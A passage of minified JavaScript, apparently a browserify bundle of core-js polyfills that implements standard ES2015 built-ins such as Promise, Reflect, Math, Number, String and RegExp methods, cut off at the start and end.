strict";var e=t(33),i=t(3),o=t(119),u=t(35),c=[].sort,a=[1,2,3];e(e.P+e.F*(u(function(){a.sort(void 0)})||!u(function(){a.sort(null)})||!t(105)(c)),"Array",{sort:function sort(t){return void 0===t?c.call(o(this)):c.call(o(this),i(t))}})},{105:105,119:119,3:3,33:33,35:35}],151:[function(t,n,r){t(100)("Array")},{100:100}],152:[function(t,n,r){var e=t(33);e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{33:33}],153:[function(t,n,r){var e=t(33),i=t(26);e(e.P+e.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},{26:26,33:33}],154:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(120);e(e.P+e.F*t(35)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function toJSON(t){var n=i(this),r=o(n);return"number"!=typeof r||isFinite(r)?n.toISOString():null}})},{119:119,120:120,33:33,35:35}],155:[function(t,n,r){var e=t(128)("toPrimitive"),i=Date.prototype;e in i||t(42)(i,e,t(27))},{128:128,27:27,42:42}],156:[function(t,n,r){var e=Date.prototype,i=e.toString,o=e.getTime;new Date(NaN)+""!="Invalid Date"&&t(94)(e,"toString",function toString(){var t=o.call(this);return t===t?i.call(this):"Invalid Date"})},{94:94}],157:[function(t,n,r){var e=t(33);e(e.P,"Function",{bind:t(16)})},{16:16,33:33}],158:[function(t,n,r){"use strict";var e=t(51),i=t(79),o=t(128)("hasInstance"),u=Function.prototype;o in u||t(72).f(u,o,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},{128:128,51:51,72:72,79:79}],159:[function(t,n,r){var e=t(72).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||t(29)&&e(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},{29:29,72:72}],160:[function(t,n,r){"use strict";var e=t(19),i=t(125);n.exports=t(22)("Map",function(t){return function Map(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function get(t){var n=e.getEntry(i(this,"Map"),t);return n&&n.v},set:function set(t,n){return e.def(i(this,"Map"),0===t?0:t,n)}},e,!0)},{125:125,19:19,22:22}],161:[function(t,n,r){var e=t(33),i=t(63),o=Math.sqrt,u=Math.acosh;e(e.S+e.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function acosh(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},{33:33,63:63}],162:[function(t,n,r){function asinh(t){return isFinite(t=+t)&&0!=t?t<0?-asinh(-t):Math.log(t+Math.sqrt(t*t+1)):t}var e=t(33),i=Math.asinh;e(e.S+e.F*!(i&&1/i(0)>0),"Math",{asinh:asinh})},{33:33}],163:[function(t,n,r){var e=t(33),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function atanh(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},{33:33}],164:[function(t,n,r){var e=t(33),i=t(65);e(e.S,"Math",{cbrt:function cbrt(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},{33:33,65:65}],165:[function(t,n,r){var e=t(33);e(e.S,"Math",{clz32:function clz32(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},{33:33}],166:[function(t,n,r){var e=t(33),i=Math.exp;e(e.S,"Math",{cosh:function cosh(t){return(i(t=+t)+i(-t))/2}})},{33:33}],167:[function(t,n,r){var e=t(33),i=t(61);e(e.S+e.F*(i!=Math.expm1),"Math",{expm1:i})},{33:33,61:61}],168:[function(t,n,r){var e=t(33);e(e.S,"Math",{fround:t(62)})},{33:33,62:62}],169:[function(t,n,r){var e=t(33),i=Math.abs;e(e.S,"Math",{hypot:function hypot(t,n){for(var r,e,o=0,u=0,c=arguments.length,a=0;u<c;)r=i(arguments[u++]),a<r?(e=a/r,o=o*e*e+1,a=r):r>0?(e=r/a,o+=e*e):o+=r;return a===1/0?1/0:a*Math.sqrt(o)}})},{33:33}],170:[function(t,n,r){var e=t(33),i=Math.imul;e(e.S+e.F*t(35)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function imul(t,n){var r=+t,e=+n,i=65535&r,o=65535&e;return 0|i*o+((65535&r>>>16)*o+i*(65535&e>>>16)<<16>>>0)}})},{33:33,35:35}],171:[function(t,n,r){var e=t(33);e(e.S,"Math",{log10:function log10(t){return Math.log(t)*Math.LOG10E}})},{33:33}],172:[function(t,n,r){var e=t(33);e(e.S,"Math",{log1p:t(63)})},{33:33,63:63}],173:[function(t,n,r){var e=t(33);e(e.S,"Math",{log2:function log2(t){return Math.log(t)/Math.LN2}})},{33:33}],174:[function(t,n,r){var e=t(33);e(e.S,"Math",{sign:t(65)})},{33:33,65:65}],175:[function(t,n,r){var e=t(33),i=t(61),o=Math.exp;e(e.S+e.F*t(35)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function sinh(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},{33:33,35:35,61:61}],176:[function(t,n,r){var e=t(33),i=t(61),o=Math.exp;e(e.S,"Math",{tanh:function tanh(t){var n=i(t=+t),r=i(-t);return n==1/0?1:r==1/0?-1:(n-r)/(o(t)+o(-t))}})},{33:33,61:61}],177:[function(t,n,r){var e=t(33);e(e.S,"Math",{trunc:function trunc(t){return(t>0?Math.floor:Math.ceil)(t)}})},{33:33}],178:[function(t,n,r){"use strict";var e=t(40),i=t(41),o=t(18),u=t(45),c=t(120),a=t(35),f=t(77).f,s=t(75).f,l=t(72).f,h=t(111).trim,v=e.Number,p=v,d=v.prototype,y="Number"==o(t(71)(d)),g="trim"in String.prototype,m=function(t){var n=c(t,!1);if("string"==typeof n&&n.length>2){n=g?n.trim():h(n,3);var r,e,i,o=n.charCodeAt(0);if(43===o||45===o){if(88===(r=n.charCodeAt(2))||120===r)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:e=2,i=49;break;case 79:case 111:e=8,i=55;break;default:return+n}for(var u,a=n.slice(2),f=0,s=a.length;f<s;f++)if((u=a.charCodeAt(f))<48||u>i)return NaN;return parseInt(a,e)}}return+n};if(!v(" 0o1")||!v("0b1")||v("+0x1")){v=function Number(t){var n=arguments.length<1?0:t,r=this;return r instanceof v&&(y?a(function(){d.valueOf.call(r)}):"Number"!=o(r))?u(new p(m(n)),r,v):m(n)};for(var b,x=t(29)?f(p):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;x.length>S;S++)i(p,b=x[S])&&!i(v,b)&&l(v,b,s(p,b));v.prototype=d,d.constructor=v,t(94)(e,"Number",v)}},{111:111,120:120,18:18,29:29,35:35,40:40,41:41,45:45,71:71,72:72,75:75,77:77,94:94}],179:[function(t,n,r){var e=t(33);e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{33:33}],180:[function(t,n,r){var e=t(33),i=t(40).isFinite;e(e.S,"Number",{isFinite:function isFinite(t){return"number"==typeof t&&i(t)}})},{33:33,40:40}],181:[function(t,n,r){var e=t(33);e(e.S,"Number",{isInteger:t(50)})},{33:33,50:50}],182:[function(t,n,r){var e=t(33);e(e.S,"Number",{isNaN:function isNaN(t){return t!=t}})},{33:33}],183:[function(t,n,r){var e=t(33),i=t(50),o=Math.abs;e(e.S,"Number",{isSafeInteger:function isSafeInteger(t){return i(t)&&o(t)<=9007199254740991}})},{33:33,50:50}],184:[function(t,n,r){var e=t(33);e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{33:33}],185:[function(t,n,r){var e=t(33);e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{33:33}],186:[function(t,n,r){var e=t(33),i=t(86);e(e.S+e.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},{33:33,86:86}],187:[function(t,n,r){var e=t(33),i=t(87);e(e.S+e.F*(Number.parseInt!=i),"Number",{parseInt:i})},{33:33,87:87}],188:[function(t,n,r){"use strict";var e=t(33),i=t(116),o=t(4),u=t(110),c=1..toFixed,a=Math.floor,f=[0,0,0,0,0,0],s="Number.toFixed: incorrect invocation!",l=function(t,n){for(var r=-1,e=n;++r<6;)e+=t*f[r],f[r]=e%1e7,e=a(e/1e7)},h=function(t){for(var n=6,r=0;--n>=0;)r+=f[n],f[n]=a(r/t),r=r%t*1e7},v=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==f[t]){var r=String(f[t]);n=""===n?r:n+u.call("0",7-r.length)+r}return n},p=function(t,n,r){return 0===n?r:n%2==1?p(t,n-1,r*t):p(t*t,n/2,r)},d=function(t){for(var n=0,r=t;r>=4096;)n+=12,r/=4096;for(;r>=2;)n+=1,r/=2;return n};e(e.P+e.F*(!!c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!t(35)(function(){c.call({})})),"Number",{toFixed:function toFixed(t){var n,r,e,c,a=o(this,s),f=i(t),y="",g="0";if(f<0||f>20)throw RangeError(s);if(a!=a)return"NaN";if(a<=-1e21||a>=1e21)return String(a);if(a<0&&(y="-",a=-a),a>1e-21)if(n=d(a*p(2,69,1))-69,r=n<0?a*p(2,-n,1):a/p(2,n,1),r*=4503599627370496,(n=52-n)>0){for(l(0,r),e=f;e>=7;)l(1e7,0),e-=7;for(l(p(10,e,1),0),e=n-1;e>=23;)h(1<<23),e-=23;h(1<<e),l(1,1),h(2),g=v()}else l(0,r),l(1<<-n,0),g=v()+u.call("0",f);return f>0?(c=g.length,g=y+(c<=f?"0."+u.call("0",f-c)+g:g.slice(0,c-f)+"."+g.slice(c-f))):g=y+g,g}})},{110:110,116:116,33:33,35:35,4:4}],189:[function(t,n,r){"use strict";var e=t(33),i=t(35),o=t(4),u=1..toPrecision;e(e.P+e.F*(i(function(){return"1"!==u.call(1,void 0)})||!i(function(){u.call({})})),"Number",{toPrecision:function toPrecision(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(n):u.call(n,t)}})},{33:33,35:35,4:4}],190:[function(t,n,r){var e=t(33);e(e.S+e.F,"Object",{assign:t(70)})},{33:33,70:70}],191:[function(t,n,r){var e=t(33);e(e.S,"Object",{create:t(71)})},{33:33,71:71}],192:[function(t,n,r){var e=t(33);e(e.S+e.F*!t(29),"Object",{defineProperties:t(73)})},{29:29,33:33,73:73}],193:[function(t,n,r){var e=t(33);e(e.S+e.F*!t(29),"Object",{defineProperty:t(72).f})},{29:29,33:33,72:72}],194:[function(t,n,r){var e=t(51),i=t(66).onFreeze;t(83)("freeze",function(t){return function freeze(n){return t&&e(n)?t(i(n)):n}})},{51:51,66:66,83:83}],195:[function(t,n,r){var e=t(117),i=t(75).f;t(83)("getOwnPropertyDescriptor",function(){return function getOwnPropertyDescriptor(t,n){return i(e(t),n)}})},{117:117,75:75,83:83}],196:[function(t,n,r){t(83)("getOwnPropertyNames",function(){return t(76).f})},{76:76,83:83}],197:[function(t,n,r){var e=t(119),i=t(79);t(83)("getPrototypeOf",function(){return function getPrototypeOf(t){return i(e(t))}})},{119:119,79:79,83:83}],198:[function(t,n,r){var e=t(51);t(83)("isExtensible",function(t){return function isExtensible(n){return!!e(n)&&(!t||t(n))}})},{51:51,83:83}],199:[function(t,n,r){var e=t(51);t(83)("isFrozen",function(t){return function isFrozen(n){return!e(n)||!!t&&t(n)}})},{51:51,83:83}],200:[function(t,n,r){var e=t(51);t(83)("isSealed",function(t){return function isSealed(n){return!e(n)||!!t&&t(n)}})},{51:51,83:83}],201:[function(t,n,r){var e=t(33);e(e.S,"Object",{is:t(96)})},{33:33,96:96}],202:[function(t,n,r){var e=t(119),i=t(81);t(83)("keys",function(){return function keys(t){return i(e(t))}})},{119:119,81:81,83:83}],203:[function(t,n,r){var e=t(51),i=t(66).onFreeze;t(83)("preventExtensions",function(t){return function preventExtensions(n){return t&&e(n)?t(i(n)):n}})},{51:51,66:66,83:83}],204:[function(t,n,r){var e=t(51),i=t(66).onFreeze;t(83)("seal",function(t){return function seal(n){return t&&e(n)?t(i(n)):n}})},{51:51,66:66,83:83}],205:[function(t,n,r){var e=t(33);e(e.S,"Object",{setPrototypeOf:t(99).set})},{33:33,99:99}],206:[function(t,n,r){"use strict";var e=t(17),i={};i[t(128)("toStringTag")]="z",i+""!="[object z]"&&t(94)(Object.prototype,"toString",function toString(){return"[object "+e(this)+"]"},!0)},{128:128,17:17,94:94}],207:[function(t,n,r){var e=t(33),i=t(86);e(e.G+e.F*(parseFloat!=i),{parseFloat:i})},{33:33,86:86}],208:[function(t,n,r){var e=t(33),i=t(87);e(e.G+e.F*(parseInt!=i),{parseInt:i})},{33:33,87:87}],209:[function(t,n,r){"use strict";var e,i,o,u,c=t(60),a=t(40),f=t(25),s=t(17),l=t(33),h=t(51),v=t(3),p=t(6),d=t(39),y=t(104),g=t(113).set,m=t(68)(),b=t(69),x=t(90),S=t(91),w=a.TypeError,_=a.process,E=a.Promise,O="process"==s(_),P=function(){},M=i=b.f,F=!!function(){try{var n=E.resolve(1),r=(n.constructor={})[t(128)("species")]=function(t){t(P,P)};return(O||"function"==typeof PromiseRejectionEvent)&&n.then(P)instanceof r}catch(t){}}(),I=c?function(t,n){return t===n||t===E&&n===u}:function(t,n){return t===n},A=function(t){var n;return!(!h(t)||"function"!=typeof(n=t.then))&&n},k=function(t,n){if(!t._n){t._n=!0;var r=t._c;m(function(){for(var e=t._v,i=1==t._s,o=0;r.length>o;)!function(n){var r,o,u=i?n.ok:n.fail,c=n.resolve,a=n.reject,f=n.domain;try{u?(i||(2==t._h&&T(t),t._h=1),!0===u?r=e:(f&&f.enter(),r=u(e),f&&f.exit()),r===n.promise?a(w("Promise-chain cycle")):(o=A(r))?o.call(r,c,a):c(r)):a(e)}catch(t){a(t)}}(r[o++]);t._c=[],t._n=!1,n&&!t._h&&N(t)})}},N=function(t){g.call(a,function(){var n,r,e,i=t._v,o=j(t);if(o&&(n=x(function(){O?_.emit("unhandledRejection",i,t):(r=a.onunhandledrejection)?r({promise:t,reason:i}):(e=a.console)&&e.error&&e.error("Unhandled promise rejection",i)}),t._h=O||j(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},j=function(t){if(1==t._h)return!1;for(var n,r=t._a||t._c,e=0;r.length>e;)if(n=r[e++],n.fail||!j(n.promise))return!1;return!0},T=function(t){g.call(a,function(){var n;O?_.emit("rejectionHandled",t):(n=a.onrejectionhandled)&&n({promise:t,reason:t._v})})},R=function(t){var n=this;n._d||(n._d=!0,n=n._w||n,n._v=t,n._s=2,n._a||(n._a=n._c.slice()),k(n,!0))},L=function(t){var n,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===t)throw w("Promise can't be resolved itself");(n=A(t))?m(function(){var e={_w:r,_d:!1};try{n.call(t,f(L,e,1),f(R,e,1))}catch(t){R.call(e,t)}}):(r._v=t,r._s=1,k(r,!1))}catch(t){R.call({_w:r,_d:!1},t)}}};F||(E=function Promise(t){p(this,E,"Promise","_h"),v(t),e.call(this);try{t(f(L,this,1),f(R,this,1))}catch(t){R.call(this,t)}},e=function Promise(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},e.prototype=t(93)(E.prototype,{then:function then(t,n){var r=M(y(this,E));return r.ok="function"!=typeof t||t,r.fail="function"==typeof n&&n,r.domain=O?_.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&k(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e;this.promise=t,this.resolve=f(L,t,1),this.reject=f(R,t,1)},b.f=M=function(t){return I(E,t)?new o(t):i(t)}),l(l.G+l.W+l.F*!F,{Promise:E}),t(101)(E,"Promise"),t(100)("Promise"),u=t(23).Promise,l(l.S+l.F*!F,"Promise",{reject:function reject(t){var n=M(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(c||!F),"Promise",{resolve:function resolve(t){return t instanceof E&&I(t.constructor,this)?t:S(this,t)}}),l(l.S+l.F*!(F&&t(56)(function(t){E.all(t).catch(P)})),"Promise",{all:function all(t){var n=this,r=M(n),e=r.resolve,i=r.reject,o=x(function(){var r=[],o=0,u=1;d(t,!1,function(t){var c=o++,a=!1;r.push(void 0),u++,n.resolve(t).then(function(t){a||(a=!0,r[c]=t,--u||e(r))},i)}),--u||e(r)});return o.e&&i(o.v),r.promise},race:function race(t){var n=this,r=M(n),e=r.reject,i=x(function(){d(t,!1,function(t){n.resolve(t).then(r.resolve,e)})});return i.e&&e(i.v),r.promise}})},{100:100,101:101,104:104,113:113,128:128,17:17,23:23,25:25,
3:3,33:33,39:39,40:40,51:51,56:56,6:6,60:60,68:68,69:69,90:90,91:91,93:93}],210:[function(t,n,r){var e=t(33),i=t(3),o=t(7),u=(t(40).Reflect||{}).apply,c=Function.apply;e(e.S+e.F*!t(35)(function(){u(function(){})}),"Reflect",{apply:function apply(t,n,r){var e=i(t),a=o(r);return u?u(e,n,a):c.call(e,n,a)}})},{3:3,33:33,35:35,40:40,7:7}],211:[function(t,n,r){var e=t(33),i=t(71),o=t(3),u=t(7),c=t(51),a=t(35),f=t(16),s=(t(40).Reflect||{}).construct,l=a(function(){function F(){}return!(s(function(){},[],F)instanceof F)}),h=!a(function(){s(function(){})});e(e.S+e.F*(l||h),"Reflect",{construct:function construct(t,n){o(t),u(n);var r=arguments.length<3?t:o(arguments[2]);if(h&&!l)return s(t,n,r);if(t==r){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var e=[null];return e.push.apply(e,n),new(f.apply(t,e))}var a=r.prototype,v=i(c(a)?a:Object.prototype),p=Function.apply.call(t,v,n);return c(p)?p:v}})},{16:16,3:3,33:33,35:35,40:40,51:51,7:7,71:71}],212:[function(t,n,r){var e=t(72),i=t(33),o=t(7),u=t(120);i(i.S+i.F*t(35)(function(){Reflect.defineProperty(e.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function defineProperty(t,n,r){o(t),n=u(n,!0),o(r);try{return e.f(t,n,r),!0}catch(t){return!1}}})},{120:120,33:33,35:35,7:7,72:72}],213:[function(t,n,r){var e=t(33),i=t(75).f,o=t(7);e(e.S,"Reflect",{deleteProperty:function deleteProperty(t,n){var r=i(o(t),n);return!(r&&!r.configurable)&&delete t[n]}})},{33:33,7:7,75:75}],214:[function(t,n,r){"use strict";var e=t(33),i=t(7),o=function(t){this._t=i(t),this._i=0;var n,r=this._k=[];for(n in t)r.push(n)};t(54)(o,"Object",function(){var t,n=this,r=n._k;do{if(n._i>=r.length)return{value:void 0,done:!0}}while(!((t=r[n._i++])in n._t));return{value:t,done:!1}}),e(e.S,"Reflect",{enumerate:function enumerate(t){return new o(t)}})},{33:33,54:54,7:7}],215:[function(t,n,r){var e=t(75),i=t(33),o=t(7);i(i.S,"Reflect",{getOwnPropertyDescriptor:function getOwnPropertyDescriptor(t,n){return e.f(o(t),n)}})},{33:33,7:7,75:75}],216:[function(t,n,r){var e=t(33),i=t(79),o=t(7);e(e.S,"Reflect",{getPrototypeOf:function getPrototypeOf(t){return i(o(t))}})},{33:33,7:7,79:79}],217:[function(t,n,r){function get(t,n){var r,u,f=arguments.length<3?t:arguments[2];return a(t)===f?t[n]:(r=e.f(t,n))?o(r,"value")?r.value:void 0!==r.get?r.get.call(f):void 0:c(u=i(t))?get(u,n,f):void 0}var e=t(75),i=t(79),o=t(41),u=t(33),c=t(51),a=t(7);u(u.S,"Reflect",{get:get})},{33:33,41:41,51:51,7:7,75:75,79:79}],218:[function(t,n,r){var e=t(33);e(e.S,"Reflect",{has:function has(t,n){return n in t}})},{33:33}],219:[function(t,n,r){var e=t(33),i=t(7),o=Object.isExtensible;e(e.S,"Reflect",{isExtensible:function isExtensible(t){return i(t),!o||o(t)}})},{33:33,7:7}],220:[function(t,n,r){var e=t(33);e(e.S,"Reflect",{ownKeys:t(85)})},{33:33,85:85}],221:[function(t,n,r){var e=t(33),i=t(7),o=Object.preventExtensions;e(e.S,"Reflect",{preventExtensions:function preventExtensions(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},{33:33,7:7}],222:[function(t,n,r){var e=t(33),i=t(99);i&&e(e.S,"Reflect",{setPrototypeOf:function setPrototypeOf(t,n){i.check(t,n);try{return i.set(t,n),!0}catch(t){return!1}}})},{33:33,99:99}],223:[function(t,n,r){function set(t,n,r){var c,l,h=arguments.length<4?t:arguments[3],v=i.f(f(t),n);if(!v){if(s(l=o(t)))return set(l,n,r,h);v=a(0)}return u(v,"value")?!(!1===v.writable||!s(h))&&(c=i.f(h,n)||a(0),c.value=r,e.f(h,n,c),!0):void 0!==v.set&&(v.set.call(h,r),!0)}var e=t(72),i=t(75),o=t(79),u=t(41),c=t(33),a=t(92),f=t(7),s=t(51);c(c.S,"Reflect",{set:set})},{33:33,41:41,51:51,7:7,72:72,75:75,79:79,92:92}],224:[function(t,n,r){var e=t(40),i=t(45),o=t(72).f,u=t(77).f,c=t(52),a=t(37),f=e.RegExp,s=f,l=f.prototype,h=/a/g,v=/a/g,p=new f(h)!==h;if(t(29)&&(!p||t(35)(function(){return v[t(128)("match")]=!1,f(h)!=h||f(v)==v||"/a/i"!=f(h,"i")}))){f=function RegExp(t,n){var r=this instanceof f,e=c(t),o=void 0===n;return!r&&e&&t.constructor===f&&o?t:i(p?new s(e&&!o?t.source:t,n):s((e=t instanceof f)?t.source:t,e&&o?a.call(t):n),r?this:l,f)};for(var d=u(s),y=0;d.length>y;)!function(t){t in f||o(f,t,{configurable:!0,get:function(){return s[t]},set:function(n){s[t]=n}})}(d[y++]);l.constructor=f,f.prototype=l,t(94)(e,"RegExp",f)}t(100)("RegExp")},{100:100,128:128,29:29,35:35,37:37,40:40,45:45,52:52,72:72,77:77,94:94}],225:[function(t,n,r){t(29)&&"g"!=/./g.flags&&t(72).f(RegExp.prototype,"flags",{configurable:!0,get:t(37)})},{29:29,37:37,72:72}],226:[function(t,n,r){t(36)("match",1,function(t,n,r){return[function match(r){"use strict";var e=t(this),i=void 0==r?void 0:r[n];return void 0!==i?i.call(r,e):new RegExp(r)[n](String(e))},r]})},{36:36}],227:[function(t,n,r){t(36)("replace",2,function(t,n,r){return[function replace(e,i){"use strict";var o=t(this),u=void 0==e?void 0:e[n];return void 0!==u?u.call(e,o,i):r.call(String(o),e,i)},r]})},{36:36}],228:[function(t,n,r){t(36)("search",1,function(t,n,r){return[function search(r){"use strict";var e=t(this),i=void 0==r?void 0:r[n];return void 0!==i?i.call(r,e):new RegExp(r)[n](String(e))},r]})},{36:36}],229:[function(t,n,r){t(36)("split",2,function(n,r,e){"use strict";var i=t(52),o=e,u=[].push,c="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[c]||2!="ab".split(/(?:ab)*/)[c]||4!=".".split(/(.?)(.?)/)[c]||".".split(/()()/)[c]>1||"".split(/.?/)[c]){var a=void 0===/()??/.exec("")[1];e=function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!i(t))return o.call(r,t,n);var e,f,s,l,h,v=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),d=0,y=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,p+"g");for(a||(e=new RegExp("^"+g.source+"$(?!\\s)",p));(f=g.exec(r))&&!((s=f.index+f[0][c])>d&&(v.push(r.slice(d,f.index)),!a&&f[c]>1&&f[0].replace(e,function(){for(h=1;h<arguments[c]-2;h++)void 0===arguments[h]&&(f[h]=void 0)}),f[c]>1&&f.index<r[c]&&u.apply(v,f.slice(1)),l=f[0][c],d=s,v[c]>=y));)g.lastIndex===f.index&&g.lastIndex++;return d===r[c]?!l&&g.test("")||v.push(""):v.push(r.slice(d)),v[c]>y?v.slice(0,y):v}}else"0".split(void 0,0)[c]&&(e=function(t,n){return void 0===t&&0===n?[]:o.call(this,t,n)});return[function split(t,i){var o=n(this),u=void 0==t?void 0:t[r];return void 0!==u?u.call(t,o,i):e.call(String(o),t,i)},e]})},{36:36,52:52}],230:[function(t,n,r){"use strict";t(225);var e=t(7),i=t(37),o=t(29),u=/./.toString,c=function(n){t(94)(RegExp.prototype,"toString",n,!0)};t(35)(function(){return"/a/b"!=u.call({source:"a",flags:"b"})})?c(function toString(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=u.name&&c(function toString(){return u.call(this)})},{225:225,29:29,35:35,37:37,7:7,94:94}],231:[function(t,n,r){"use strict";var e=t(19),i=t(125);n.exports=t(22)("Set",function(t){return function Set(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function add(t){return e.def(i(this,"Set"),t=0===t?0:t,t)}},e)},{125:125,19:19,22:22}],232:[function(t,n,r){"use strict";t(108)("anchor",function(t){return function anchor(n){return t(this,"a","name",n)}})},{108:108}],233:[function(t,n,r){"use strict";t(108)("big",function(t){return function big(){return t(this,"big","","")}})},{108:108}],234:[function(t,n,r){"use strict";t(108)("blink",function(t){return function blink(){return t(this,"blink","","")}})},{108:108}],235:[function(t,n,r){"use strict";t(108)("bold",function(t){return function bold(){return t(this,"b","","")}})},{108:108}],236:[function(t,n,r){"use strict";var e=t(33),i=t(106)(!1);e(e.P,"String",{codePointAt:function codePointAt(t){return i(this,t)}})},{106:106,33:33}],237:[function(t,n,r){"use strict";var e=t(33),i=t(118),o=t(107),u="".endsWith;e(e.P+e.F*t(34)("endsWith"),"String",{endsWith:function endsWith(t){var n=o(this,t,"endsWith"),r=arguments.length>1?arguments[1]:void 0,e=i(n.length),c=void 0===r?e:Math.min(i(r),e),a=String(t);return u?u.call(n,a,c):n.slice(c-a.length,c)===a}})},{107:107,118:118,33:33,34:34}],238:[function(t,n,r){"use strict";t(108)("fixed",function(t){return function fixed(){return t(this,"tt","","")}})},{108:108}],239:[function(t,n,r){"use strict";t(108)("fontcolor",function(t){return function fontcolor(n){return t(this,"font","color",n)}})},{108:108}],240:[function(t,n,r){"use strict";t(108)("fontsize",function(t){return function fontsize(n){return t(this,"font","size",n)}})},{108:108}],241:[function(t,n,r){var e=t(33),i=t(114),o=String.fromCharCode,u=String.fromCodePoint;e(e.S+e.F*(!!u&&1!=u.length),"String",{fromCodePoint:function fromCodePoint(t){for(var n,r=[],e=arguments.length,u=0;e>u;){if(n=+arguments[u++],i(n,1114111)!==n)throw RangeError(n+" is not a valid code point");r.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return r.join("")}})},{114:114,33:33}],242:[function(t,n,r){"use strict";var e=t(33),i=t(107);e(e.P+e.F*t(34)("includes"),"String",{includes:function includes(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},{107:107,33:33,34:34}],243:[function(t,n,r){"use strict";t(108)("italics",function(t){return function italics(){return t(this,"i","","")}})},{108:108}],244:[function(t,n,r){"use strict";var e=t(106)(!0);t(55)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})})},{106:106,55:55}],245:[function(t,n,r){"use strict";t(108)("link",function(t){return function link(n){return t(this,"a","href",n)}})},{108:108}],246:[function(t,n,r){var e=t(33),i=t(117),o=t(118);e(e.S,"String",{raw:function raw(t){for(var n=i(t.raw),r=o(n.length),e=arguments.length,u=[],c=0;r>c;)u.push(String(n[c++])),c<e&&u.push(String(arguments[c]));return u.join("")}})},{117:117,118:118,33:33}],247:[function(t,n,r){var e=t(33);e(e.P,"String",{repeat:t(110)})},{110:110,33:33}],248:[function(t,n,r){"use strict";t(108)("small",function(t){return function small(){return t(this,"small","","")}})},{108:108}],249:[function(t,n,r){"use strict";var e=t(33),i=t(118),o=t(107),u="".startsWith;e(e.P+e.F*t(34)("startsWith"),"String",{startsWith:function startsWith(t){var n=o(this,t,"startsWith"),r=i(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),e=String(t);return u?u.call(n,e,r):n.slice(r,r+e.length)===e}})},{107:107,118:118,33:33,34:34}],250:[function(t,n,r){"use strict";t(108)("strike",function(t){return function strike(){return t(this,"strike","","")}})},{108:108}],251:[function(t,n,r){"use strict";t(108)("sub",function(t){return function sub(){return t(this,"sub","","")}})},{108:108}],252:[function(t,n,r){"use strict";t(108)("sup",function(t){return function sup(){return t(this,"sup","","")}})},{108:108}],253:[function(t,n,r){"use strict";t(111)("trim",function(t){return function trim(){return t(this,3)}})},{111:111}],254:[function(t,n,r){"use strict";var e=t(40),i=t(41),o=t(29),u=t(33),c=t(94),a=t(66).KEY,f=t(35),s=t(103),l=t(101),h=t(124),v=t(128),p=t(127),d=t(126),y=t(59),g=t(32),m=t(49),b=t(7),x=t(117),S=t(120),w=t(92),_=t(71),E=t(76),O=t(75),P=t(72),M=t(81),F=O.f,I=P.f,A=E.f,k=e.Symbol,N=e.JSON,j=N&&N.stringify,T=v("_hidden"),R=v("toPrimitive"),L={}.propertyIsEnumerable,G=s("symbol-registry"),D=s("symbols"),C=s("op-symbols"),W=Object.prototype,U="function"==typeof 